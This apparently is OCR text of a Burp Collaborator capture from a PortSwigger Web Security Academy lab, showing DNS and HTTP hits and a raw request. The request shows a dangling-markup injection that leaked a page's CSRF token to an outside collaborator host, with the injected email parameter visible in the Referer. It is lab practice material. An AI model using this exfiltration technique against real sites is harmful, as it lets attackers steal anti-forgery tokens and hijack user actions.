 # Time Type Payload Comment
1 2020-6월-10 12:04:03 UTC HTTP xfgk3fn6yw1gtzo5npjbbye2otuji8
2 2020-6월-10 12:04:01 UTC DNS xfgk3fn6yw1gtzo5npjbbye2otuji8
3 2020-6월-10 12:04:01 UTC DNS xfgk3fn6yw1gtzo5npjbbye2otuji8
4 2020-6월-10 12:04:03 UTC HTTP xfgk3fn6yw1gtzo5npjbbye2otuji8
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
1 GET /?
%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%
20required%20type=
%22hidden%22%20name=%22csrf%22%20value=%22Gpvepj0QaIjJXeuJEPViTImq8AFTEIC9%22%3E%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=&fcbz=1 HTTP/1.1
2 Host: xfgk3fn6yw1gtzo5npjbbye2otuji8.burpcollaborator.net
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
5 Accept: image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer:
https://ac391f551ec45b18804726a60018002b.web-security-academy.net/email?email=%22%3E%3Ctable%20back
Decodes your data into the textarea below.
"> <input required type="hidden" name="csrf" value="Gpvepj0QaIjJXeuJEPViTImq8AFTEIC9">
<button class=&fcbz=1
-